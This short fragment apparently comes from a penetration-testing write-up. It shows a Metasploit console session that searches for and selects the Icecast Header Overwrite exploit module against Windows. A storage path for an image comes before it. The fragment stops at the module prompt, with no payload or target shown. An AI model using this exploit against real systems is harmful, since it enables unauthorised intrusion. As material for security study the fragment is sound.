 msf5 > search icecast
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
msf5 > use exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) >